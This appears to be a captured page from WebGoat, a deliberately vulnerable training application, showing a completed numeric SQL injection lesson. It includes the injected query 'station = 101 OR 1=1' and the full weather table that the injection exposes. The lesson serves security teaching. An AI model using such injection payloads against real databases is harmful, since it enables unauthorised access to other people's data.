 WEBGOAT
Numeric SQL Injection
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Improper Error Handling
Injection Flaws
Command Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
String SQL Injection
LAB: SQL Injection
Stage 1: String SQL Injection
Stage 2: Parameterized Query #1
Stage 3: Numeric SQL Injection
Stage 4: Parameterized Query #2
Database Backdoors
Blind Numeric SQL Injection
Blind String SQL Injection
Denial of Service
Insecure Communication
Insecure Storage
Malicious Execution
Show Source Show Solution Show Plan Show Hints Restart Lesson
Congratulations. You have successfully completed this lesson.
SQL injection attacks represent a serious threat to any database-driven site. The methods behind an attack are easy to learn
and the damage caused can range from considerable to complete system compromise. Despite these risks, an incredible
number of systems on the internet are susceptible to this form of attack.
Not only is it a threat easily instigated, it is also a threat that, with a little common-sense and forethought, can easily be
prevented.
It is always good practice to sanitize all input data, especially data that will used in OS command, scripts, and database
queries, even if the threat of SQL injection has been prevented in some other manner.
General Goal(s):
The form below allows a user to view weather data. Try to inject an SQL string that results in all the weather data being
displayed.
* Bet you can't do it again! This lesson has detected your successful attack and has now switched to a defensive
mode. Try again to attack a parameterized query.
Select your local weather station: Columbia
Go!
SELECT * FROM weather_data WHERE station = 101 OR 1=1
STATION NAME STATE MIN_TEMP MAX_TEMP
101 Columbia MD -10 102
102 Seattle WA -15 90
103 New York NY -10 110
104 Houston TX 20 120
10001 Camp David MD -10 100
11001 Ice Station Zebra NA -60 30
Cookies / Parameters
Cookie/s
name JSESSIONID
value B0C1AC9535C6987641BEF738F8DA5239
comment
domain
maxAge -1
path
secure false
version 0
httpOnly false
Parameters
scr 101829144
menu 1100
stage
num